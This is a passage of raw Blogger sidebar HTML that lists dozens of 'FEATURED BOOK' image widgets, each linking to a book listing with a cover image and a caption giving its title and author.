<span class='caption'>Soul Love by D.F. Jones</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image147'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/braveing-way-Laurel-C-Fox/dp/B0D79XDGJQ '>
<img alt='FEATURED BOOK' height='337' id='Image147_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgu1EWrzCaHRIcBuE1I5spWe4eRjT_qn6wesw7dDUMqSyGFTE6F2s3KaQnP376QjHO-e0qK7_utVgOd6qla7PPgJM62mhfxuZytHwmWrAkIFFWosmW45ZOrseCCXujmM2yjJf1PaNrUe0IMb_aewnYUvkx9cIuMCkTKk7Cpst3_940y-1BskZeRkE_CEvs=s337' width='231'/>
</a>
<br/>
<span class='caption'>Braveing the Way by Laurel C. Fox</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image146'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Blazing-Upheaval-Karen-Charles-ebook/dp/B0D6RS5C9J'>
<img alt='FEATURED BOOK' height='337' id='Image146_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjZ_hUV57SKRszmT9pOjdC7sLQNb4WLCmaQkAsAnhtj_H9mtS3dLDA4QeOqB8vgeaKlQ-xPMxA4ND_t3D1qSEB-BiIi98GwInZmO4VKXMhccFmnwvDwgJW79Nd1Ew44BkIwP6U--DbT7jencZIplsJAeOxu7BoybaYyF-iJieu3JiHt23-EoA6fhJov3ng=s337' width='231'/>
</a>
<br/>
<span class='caption'>BLAZING UPHEAVAL BY KAREN CHARLES</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image145'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Painted-Lady-Avery-Sterling-ebook/dp/B0D48B7VXP'>
<img alt='FEATURED BOOK' height='173' id='Image145_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjH_SLRBbsjxd80bvnfLW-T9RXTaPmk-1Q2RpD5hTHdd_s-k-YbiLrq1iV_auCkqlrmClqvdewTWqHrWFkDpwxGmrUUFHe0H9tS4x4naIGNw-ONRH3Et7cech31u0mNxBNitI8xrLAbAfMMt8WCahZXAax0YVNakkL1ZPPnsKJTs1WfGr2FGU9hwdJModI=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Painted Lady by Avery Sterling</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image144'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.lulu.com/shop/michael-dow-and-lindsay-roberts/nurse-florence-for-beginning-readers-coloring-book-why-is-chicken-healthy-to-eat/paperback/product-kv8zez9.html?page=1&pageSize=4'>
<img alt='FEATURED BOOK' height='173' id='Image144_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMQY8Xj-PwIWCGQo3wXTnx0OaOAad1w0qgRo-6poa_XJoRhFlrm_tGkLBRRKxRD7IEhJ7d1gUZt88gPq7Cv6FRbzs2AyMCnna9dWqyFg2p9_ljiZzVqvdGCdurc0ceBU4Vcd6LJCaUjpBgs1uC4WH2AkdVkQk74Yd54phEcJ6GWdlY2iSYXm0tOqXUVLc=s231' width='231'/>
</a>
<br/>
<span class='caption'>Nurse Florence for Beginning Readers Coloring Book by Michael Dow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image143'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hollywood-Underworld-Lindy-S-Hudis-ebook/dp/B09C13582Y'>
<img alt='FEATURED BOOK' height='333' id='Image143_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi3EGZsejWKz9sz2Xz3zOgk6xKs3hn8NVWHKX4SCWJMGGauh2S-mdpAcrT53Otvs6EnoPVVQOrHUf6D4w1aQe1mzlsiq7LHSKnckU1DB8Ucbc_OrpC1Rflh2MRGyitZ717mOqu0lgLTaUPUkvirbslHL3mWXUazZBMmrFPLllFskKAqQ9JvQm5JDDQtKHE=s333' width='231'/>
</a>
<br/>
<span class='caption'>Hollywood Underworld by Lindy S. Hudis</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image142'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0CJKXXQB1 '>
<img alt='FEATURED BOOK' height='173' id='Image142_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjEidKI6A8wQHASvns1s-F4EM0WToAGiKu2QMCq6ArgHwBjAWTF64sknbV7ui3zVoziYCExeHOz37xklEsUsqoSQIk-hT0A1XBTFuNVlLoSb7o-tSDNFvsCIICAwcl_ZKY0Q8roXXvfSAD-dFYm4n43Em4jriTSjIxGXZWMoXHFkPQCrdK3zhaJIly8nOo=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Flying Barons of Negriponte by James Calbraith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image141'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0D1LK45JH'>
<img alt='FEATURED BOOK' height='200' id='Image141_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhMufJKVAtqAyFe5GyoA8IbQejri17tnGmbN5Z8zhqHrWmEsolce5HRn7USePJ0bE4fkUcltwqs2Ehd5hymtiPA-2-vWgg91nJOvX6V1iFZ5S3DzXD9G112r0mdQ6wNUaEUTb386IIfrOjFBSN5ISACfvyETXvH1_Ar6x8Ctj3nYppEsbFtUDhRX8nzMiI=s231' width='231'/>
</a>
<br/>
<span class='caption'>Luna's Veil by Wes Verde</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image140'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B08GY69HWD '>
<img alt='FEATURED BOOK' height='173' id='Image140_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg-E3kuzkWygemBCoz61e9VD5GqMMIjmwt0zG21D-mODXTCJsGhF4MkLmml14jBICGSTE6RHjDLVaG7Mzf8M10lHhAbZvhAisd4Y5xaUR-3c9litVue8kWQz_29aqox8KCRAA-ijch2HIY3Sgfwni88rcY934Iav-Jo7HBGt9Td7HD0oHT3_m5D6R2EYBc=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Beauty of Tribulation</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image139'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href=' https://tinyurl.com/yfj5yk5j '>
<img alt='FEATURED BOOK' height='173' id='Image139_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi6lSO8rZ77w2qa6YlElMDKzP46ES2rWwbtr6A0uRjQ1SaoMz0fWKuq8BU3Dn8lPM3iH2CwemgO-PuXjb58S_hCL--0J8vmxlXJoHix5tn6hRnWl8y9F9UGKxk7GCUJhNlkgZnpBD9TuQ-17n_6vgKP41MbGX3vN3GM5DyeIGo60XfM6h89IdOKshxxwUE=s231' width='231'/>
</a>
<br/>
<span class='caption'>Is Truth Stranger Than Fiction? You Decide...by JB Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image138'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://t.ly/rUFEr'>
<img alt='FEATURED BOOK' height='156' id='Image138_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiTCNG1YwKqeOeZXbKUlN7XdsLmwYux96swCmrbRjiU01eWmcwuUVBsH0DI1ZCFoKMlv6BdDsIrDcsoHi8JKfQ89aNyrepfpdNw6f8ZjU5OO8_2ZT8VaNMqt37Qipj6ONzSmCtk9HZ6ocMPz8QxYVXP7Fp5rFRCNI-w51KUSSDjDns-xtw_QC6jRIMWAjQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>The First Girl by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image137'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/2fcrrskz '>
<img alt='FEATURED BOOK' height='255' id='Image137_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgbPv_sGUc7FYWBVp4y0zGqg7bo0NLLgVNDTuJKe3sMz5A1pwiWJb2kPzWqK_p1RYuExESYb1iOGfiwm1SmVsQzU-_NLzXKDimPFFTD6Szm3wrMUgMqxVMqHXAU1waNC_zzGwPCNPTI6DEMtMbIfqLKumMsmTB9RmwUh9PJ3-xSnxQHmxmL9zUOOFJvyvo=s255' width='231'/>
</a>
<br/>
<span class='caption'>I Will Ruin You by Emilio Corsetti III</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image136'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B08GY843L4'>
<img alt='FEATURED BOOK' height='155' id='Image136_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgNGG9TgryC-F26Alxk_1zpujpMo6va0spkRN2T2KfJaN4uhC9CsMhZq-cKO51afCpJHVKWnNostlTlliKnattaY1nZBKEpexbFEnzEuMQV4PsTKTPECXoszqSbmhB5p1Z_YJ0JkijWkxcEPoi6LziJZHDoyuiBXPgbbK9_DV4qt0HkB0_72QieyfNRtG8=s231' width='231'/>
</a>
<br/>
<span class='caption'>Mastering Your Scenes by J.A. Cox</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image135'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://t.ly/_NOoo'>
<img alt='FEATURED BOOK' height='167' id='Image135_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg-Tzznm0B5eMir85HMhuaxUM9zCE9_XgH6s7LdHrMNmbSfHQeQpsVzIPVfzk9O1znbFo7APlQHJpQWLZ3i4A-pBJkrzHPtBGy5sXKRl6kh9oFJoctvwsAE9IYVUn_XzaT_CQA_-uEljfqxFWRRYe9GdjXt452jEdlEHjLSK7d-_LWhWCKFt6bEErp-FCE=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Edison Enigma by Thomas White</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image134'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://t.ly/jQ3Vn '>
<img alt='FEATURED BOOK' height='255' id='Image134_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi111imx1kb6zderG9XjiRvxxUPeb3G2i3JKrJSCIFfAJSLoZGRmJvhWsKYFEMuSPvR9hQdtwYLxL6SQOpxARx1QrDXvMRmV7bFB--2GGfQWHjl8K4WGMy0ITE5mQOvpWuTafhjVrXtRyADV24D9NpkF4_mwFEWJvvvsHBU_LSGX_NRkAWOagdnzruOyjg=s255' width='231'/>
</a>
<br/>
<span class='caption'>Urbex Predator by Jens Boele</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image133'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Golden-Manuscripts-Novel-Between-Worlds-ebook/dp/B0BWP9B9HC'>
<img alt='FEATURED BOOK' height='170' id='Image133_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg3ktZ2hk6Fe0-LKAj0d6ftiO7ZnzYknNEG10pehtwvVtLjc0KswQk2HnHSrP5phOvwg0ohg4Hloixw7V_EjjJuD7Q3yHG-1zQLHNq6BCvTA-ArNsyTVVhXx7BODo72IjZi8LJC3pfh5TudTJGoHwEWivS_32WnouSKtGAkEj_UUPH4RYejlCJQY5wirVo=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Golden Manuscripts: A Novel by Evy Journey</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image132'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://bit.ly/3H0G3Ej  '>
<img alt='FEATURED BOOK' height='153' id='Image132_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjyO5XqAg7-BZv8xtRq50XqAKkMXeUfPZs93UhFHnpOnPXR3wmt5Z-nRGHS4M80cG1k1j_rhx7bLQfDTbQHTBAmIOq1D1cYZ492elpq5Px6-x604so0iRuM6jveQa5N_oyidEHfEVSK0rEXwWnEipUyPJDZuXfp5F7kgrDByNR2QxWAJsYQlECm7wz2byk=s231' width='231'/>
</a>
<br/>
<span class='caption'>GOING THERE by Donna Fletcher Crow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image131'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Stonebridge-Linda-Griffin-ebook/dp/B0CGG1TN31'>
<img alt='FEATURED BOOK' height='177' id='Image131_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjhJB4g7y017FBJ8yAm8pibWvA-57XSLyzDJAZI3ntL2CnzpUzwMvK-1lfRCtCTdQvLlK4rZJmWfTznhFVkILOcUb5QDB3k3SmGceuXMiNJGok0fLlxx59A4VmmJfMPsJBsAPBQGFLqqb9fynbdx7vaTk_5ZeFTfM43wVNidBzjbLw9zfXyHvME96orvSo=s231' width='231'/>
</a>
<br/>
<span class='caption'>Stonebridge by Linda Griffin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image130'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/b0cpb7f6vk/ref=cm_sw_su_dp/'>
<img alt='FEATURED BOOK' height='145' id='Image130_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg54WB7QG6PnHyd6bq6sXPhdkmk5K4lTFwxLXP1PON83V27gVKvX9A_oOT2JiEfiR27qUB_LTfjouMt5BrcOPidcFGqOcTbvdx83CVqkdeSBDxFEbaAophrxGyj1nz-BPWc_RcFN965IXeVdMdnJjfcKglkjpbS5UdrRiyiowc_RRfyvbjPMxYAlOctth0=s231' width='231'/>
</a>
<br/>
<span class='caption'>Echoes of a Voice for Justice by Anita Hackley Lambert</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image129'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://bit.ly/3s3GeL0 '>
<img alt='FEATURED BOOK' height='174' id='Image129_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgtiCzCdH5OTtWND-65N7LU7TJZEtdfUYpnYm-AtK7i0gogWg8veH3bf7GNnpGwHegP_-DFTX_MkX4FXTQPE_1vo8Uh9VAlQ_04_4udQlmK-FXQ2EvjCCp2cGC4X4s3NGrfzzpHlx_BJCtPVHlYt0IJ4s134VNSUFbPz-9q9tdDJvsPpyTsbnjS7yYNImM=s231' width='231'/>
</a>
<br/>
<span class='caption'>Scrapper's Christmas Story by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image128'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Her-Dying-Kiss-addictive-Detective-ebook/dp/B0C43HX694/ref=sr_1_3?keywords=Jennifer+Chase&qid=1694716344&sr=8-3'>
<img alt='FEATURED BOOK' height='232' id='Image128_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh91bFVulkdJ5SUAGCVQV1fcV4oIpgMBMLS1zxcCx6AxGgGn4AEIkiqnMlzIdaBQgW5tOElwwoHJGz-eWyIkNe5BZsn_Xcp1S0eHCKwyZEkEt8hQr1SHJ6ELqEacQ3Ht_zdNvFmX_tN3K8YQlyY-ojre5Df44ytlZ9eum9c5OTZZoADex0dZDkFRzyPz-E=s232' width='231'/>
</a>
<br/>
<span class='caption'>Her Dying Kiss by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image127'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Once-Christmas-Castle-Virginia-Barlow/dp/1509250379/ref=tmm_pap_swatch_0?_encoding=UTF8&qid=1696718711&sr=8-1'>
<img alt='FEATURED BOOK' height='152' id='Image127_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEggOhTdxPw30mYSNlFzV6mxYR0TG5-mWD2SbKVIt3zveEG8aSWbh1a2os6F0S_4GdG0tEkZ38d5oCo_BhU-mmn1biVF-3_RaP908kWqAyUoDiqitiQ0Cx6V3dJ4CuodzjOZSgQ0RShgNLrzMw1Wo_b6wz0McYi48Bzub-QKhy_GjQCA0hwV6nfMhgHkcTw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Once Upon a Christmas Castle by Virginia Barlow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image126'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Godzilla-Monster-Fight-Record-1954-1975/dp/B0CGL7R2CR/ref=sr_1_18?crid=218B9PGMZCZU5&keywords=patrick+kelley&qid=1697286871&sprefix=patrick+kelley%2Caps%2C169&sr=8-18'>
<img alt='FEATURED BOOK' height='162' id='Image126_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjpzuP8Z9l57aB6Y0maZBpNyDn1VkqfuqHBVw5NIdzVOS4LOLwf8kJMGPjvfjLtR2MXk-rb_IsOYNXFUvBRzuHIqvj19jRTAPjI2dKwo1HOCVN8TesirZZfE7bx4bwQjezuBPdKx80dy4rhVksh8iiflT-GwNoBSn4VuiTGKQxuJdV6HJf9ShJpYksRME4=s231' width='231'/>
</a>
<br/>
<span class='caption'>Godzilla: The Monster Fight Record Series by Patrick Kelley</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image125'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/3p8vwcvf '>
<img alt='FEATURED BOOK' height='173' id='Image125_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjqYz4ork0Nx8RmCMQUFAf2Tym-Lfi9naOXCJOHdTk3AD49Wqv6qOa6mtJY25TNvc7h7cYXK0FMiUAT8XEjQemgJu6LG9lvPsSPZpfN5ystSVnwkCOUPkPWwbIRc2FFba3ZkCeBLQd5q6dJ756Y8FF9Cbt2b_o2zOdxcnW25vhEnKVxuwOVbuqv3Jo2h9Y=s231' width='231'/>
</a>
<br/>
<span class='caption'>Tropical Scandal by David Myles Robinson</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image124'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/3zh4de8f'>
<img alt='FEATURED BOOK' height='173' id='Image124_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWe9X3mIE_BC1qJbRZxYQ1H8HThdRKqibhbLSV6P433hrNM4vL8c2CAP_t4wUQvKiy11LBdT0kl-ybbIaIH1yNwcCd6aS8CWQx4hKcWHuv8L1VnolxgQcRq5oGSWdanJSGEAgfB2jL8_oF-QNN2tNDYygKGLcaG7DtLsQE1cYYYlL6ec-6nWN8ZFedVow=s231' width='231'/>
</a>
<br/>
<span class='caption'>Grace And The Golden Rule by Negrita Smart</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image123'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0C44QT91N '>
<img alt='FEATURED BOOK' height='173' id='Image123_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-biGakhkT9p_5veILqQ6lrrpRJR4ZRzp61tGBLl2BfbSzmB0_-N_4fkYoWjmDpSzZUxLz_10zCsF6APvB--xg2KvbdIfXtpz45bthGQR0OA51k9ILhW-xBojwfhBelUbgIVSrXsNKtRSM40y1VlCsxfF699JjvDXPX-2EHDxy_udlhCUrWyT0ReIVJwM=s231' width='231'/>
</a>
<br/>
<span class='caption'>Home Rule by Stella Atrium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image122'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/s?i=stripbooks&rh=p_27%3ARandy+C+Dockens&s=relevancerank&text=Randy+C+Dockens&ref=dp_byline_sr_book_1'>
<img alt='FEATURED BOOK' height='173' id='Image122_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjc8taWYsMAjgNpUtLPBU_hXyA6kI-vGujHtQz6mlBMJRoDV-ML1sIWmPxq1B-UT_jfet_V6fxG54RFMDT0WSntzj7_yWXWxhSQBauo-gnKpp6G3OwoNA5VUyeR0I9oyek0e43oaU8QqYxZK6q6RxlKQAvG3D7QwaRVBA8cax0PcqkvAZ_eyTzp2ANDGHI=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Adversary Chronicles vby Randy C. Dockens</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image121'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/46fjjp6f   '>
<img alt='FEATURED BOOK' height='173' id='Image121_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjUEEsollMW0I5ipPK6mGDbL00tSXrOJ2TNSjXbkO6B60b42GaMx6oqRoCkwAlsqleZ2CqgEQBkv5DIR0z_5e5yDHtuV1ut3aVTyrOp77TTy-SEuu7Fh1QPkxOWFCQDC-udE0msdQXXuBjz853GxLYXuJ-5B3glMX-OKC9wCPyLOMcmMr06TI4IywmY-xc=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Five Watches by John R. York</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image120'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/mwtzj3jx'>
<img alt='FEATURED BOOK' height='173' id='Image120_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8-hiJ7vF2WpKdss-YkBT46TWuSRsgB70kol5Sn7Np0bV9dDL2E8Ww1YWT4Drp5VAetxyActFukH24axFDlPNaacvyo6K_fkk6WJisDtlxrpHUA_GrF-YnSXhyN_qimKzEuklBlJtNUEeL4QFm088sWNp3_YtjleOIvKx-2DQAKURrC95MZxS-kuihzWQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>Becoming Flawesome by Kristina Mand-Lakhiani</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image119'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href=' https://tinyurl.com/yrmuumc6'>
<img alt='FEATURED BOOK' height='173' id='Image119_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjxuxg5nqSoOySwdQLZK5sc9s66TdbwzuB_5EPn3rYH_j5vss-Kh7VKGzJJ-xG_kHjO-Zd9kZTOKxAwF11m5WCZSgt2rKtZHoa_22HCMFetLN8haIoHqnZeADKDiU9KSiZCr9IGsm5ziDiRGal9M1EeFL9jl_0NkZOWUj5lDTTt53zh3ulT3ADztgluo98=s231' width='231'/>
</a>
<br/>
<span class='caption'>Mom's Search for Meaning: Grief and Growth After Child Loss by Melissa M. Monroe</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image118'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/35nwbkz3  '>
<img alt='FEATURED BOOK' height='173' id='Image118_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhH8Dms4QDO_fRDn2PLMzvLGMdKThp0jT83xht0Ag8BsCx9U_2o20mBOHMluV7qReueuBC0D0Rdm1GWlx9ZQk1rha-lCcE-zKqYbTYDBIcM5Q4R0rtU3-dqQk8BCgsM6q5oO27Mm9m_7X0ln8Mi2bTow2ZleEIrr_D7O-dRhLIEUprKgcbzw580A5zF=s231' width='231'/>
</a>
<br/>
<span class='caption'>Blood & Water by Linda Armstrong-Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image117'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/41Z1UUq  '>
<img alt='FEATURED BOOK' height='173' id='Image117_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgadSDnV2DEzOKu8mhAcggLQlO1xiIcgtul97YPNjIK0sBn83PZX9GAKxvxq_7w3gsgwtRB5-Ru0E56ypOjVzkXnVZ5g_dok2C-Z9gBq6anvBfiFBy8XjoqyQJ2cdKfmDwhoC_S8s4Aol9R1XrIN0MTEQW2030eGK1zEIPvTAc63IIoWY0_OxwF2eS9=s231' width='231'/>
</a>
<br/>
<span class='caption'>Hush Hush City by Jo Denning</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image116'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/44u4tQY '>
<img alt='FEATURED BOOK' height='173' id='Image116_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhe0so9IhBRQ9mjUGSmpxTROzq8RyAk-XJyeCc3mb5YpFDJL34rVZmJ9BKMcAxkzfRAQi3TTpsrw7w4B5A8ENUDN30lNl6PG9V7Rd9jWaUORpNI5aidouD80xRVHvbDPx21JTZrR0SiGpmzlSvygEU3fu-GUV5CB6Ukx7fMpwOfMMWH5a4QLzuf-DAz=s231' width='231'/>
</a>
<br/>
<span class='caption'>Larimar: Gem of the Sea by Christine E. Schulze</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image115'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3zru92q '>
<img alt='FEATURED BOOK' height='173' id='Image115_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH67WUi-Fl3kJ4G9lvor1Mh0eex2sK9T_SiAXO1WZzAyA54JTaOU50ruE7-yzFYesQgkd5qz5kq2bxwTNF4tleGTnrkekl9itwQHgNvwszALpsSTt4LSOUmYZnJorTUw6UM1deWI4jvX-ctDNyDOuV5p-_dJvZ1bcd2-QNVmv8SDSWUFTRGGC88_OO=s231' width='231'/>
</a>
<br/>
<span class='caption'>The K-Frost Caper by James Blakley</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image114'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3MUrlCK '>
<img alt='FEATURED BOOK' height='140' id='Image114_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi236t1s6B9e0UBREPm16cXvRKJ8eqLY2vPgwRg2W1Yx7huqIe1qK6MVsZwAnKmdelQclXS2_iJbhs1_45ny0lcBapH58RrD9QjXRrylM6KWVEibulMaC80dLGfy8kMVa_hXUudVZiS2T3hsPOb8L62qkh9cmfWb6VbHP6PyapiqUqfMbX8la0UVOeV=s231' width='231'/>
</a>
<br/>
<span class='caption'>Ghost Hunter Series by Peter J. White</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image113'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/41WDECT  '>
<img alt='FEATURED BOOK' height='173' id='Image113_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvEMfCmU3citWylL6KgatLukyaVBMrhULPMxE4QhoTyzUfHNiDKf76Io0svGoWQrdq5xr4LxnV7CxbrhRYsv-8NYvXt2RV5nWs952mrbo_ft2siWt7uBZyVdOyKgbXb04ofGoyAcwUvc_g4tOLebuSAvaQyV_N3QNm-oofQXiThwk9ql9l7fRkgxMW=s231' width='231'/>
</a>
<br/>
<span class='caption'>Fateful Connections by Karen Charles</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image112'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/eSiJz1i'>
<img alt='FEATURED BOOK' height='173' id='Image112_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj1pRVN4pF7nEw_54Pu9TZ4CYdfNIN9ArF1WgExoiMFH60o5K8_SVIh8ap54_KoeC9JU6ywv6wi6DT7cQO_vV5iYLwllBqI2O8qcxSfNYmzfEVSd6_PwNgKEhJk68i7-y_2yMBxI34x7fvBP--Srk3Z_ae17ej7IkrO1fIVkIWEQ-iTldP-xxDb32Cd=s231' width='231'/>
</a>
<br/>
<span class='caption'>Ascension by Kevin D. Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image111'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B08KFMR9SG'>
<img alt='FEATURED BOOK' height='173' id='Image111_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi2GjbjLlHcFtOSpIgdjHpylriCMBoCg51qzVnzvoVKy-QvsPApQIVGMtR2uAbJVtBGdYvYa3g4mVKjKONwAt5-d-_uTuX-cAvD9EvgTbcTgAk_FPl3yuT8TTRrYWc6Vpi6FYMyfh6WAjqxz_puN0oMkKVJZNxmycn3JIqndg1Z3iwGXyShdxxpT1eT=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Shade Under the Mango Tree by Evy Journey</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image110'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3FJd33G'>
<img alt='FEATURED BOOK' height='173' id='Image110_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi0iXBc2d0N0H-89OXWV_A0by_tdMghvRVtJW412zWQdn6VdcwvEgkrhQhcXhLsup8BmFXtTDGkRQgxKQBG6RWYc4KMYXHtnVUB4_IjHcgS9dCTLy5byhDM8BGdiMCqYAHON7V072s_si4B6PYhyW1pA6zu_WjZ3Ld6Yjzn-UPG1q3sR36f9f5ZWf4C=s231' width='231'/>
</a>
<br/>
<span class='caption'>Crossing a Fine Line by W.L. Brooks</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image109'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/eSiJz1i '>
